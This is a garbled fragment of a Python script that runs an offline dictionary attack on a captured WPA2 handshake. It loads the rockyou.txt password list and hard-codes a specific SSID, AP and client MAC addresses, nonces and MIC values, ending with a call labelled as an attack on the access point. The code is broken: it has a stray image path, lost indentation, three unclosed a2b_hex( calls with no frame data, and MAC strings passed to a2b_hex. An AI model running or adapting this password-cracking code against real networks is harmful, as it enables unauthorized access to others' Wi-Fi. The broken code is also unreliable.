 if __name__ == "__main__":
RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('rockyou.txt') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('225854b0444de3af06d1492b852984f04cf6274c0e3218b8681756864db7a055')
#SNonce
sNonce = a2b_hex("59168bc3a5df18d71efb6423f340088dab9e1ba2bbc58659e07b3764b0de8570")
#Authenticator MAC (AP)
apMac = a2b_hex("B0:48:7A:D2:DC:18")
#Station address: MAC of client
cliMac = a2b_hex("ee:de:67:8c:df:8b")
#The first MIC
mic1 = "d5355382b8a9b806dcaf99cdaf564eb6"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex(
#The second MIC
mic2 = "1e228672d2dee930714f688c5746028d"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex(
#The third MIC
mic3 = "9dc81ca6c4c729648de7f00b436335c8"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex(
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)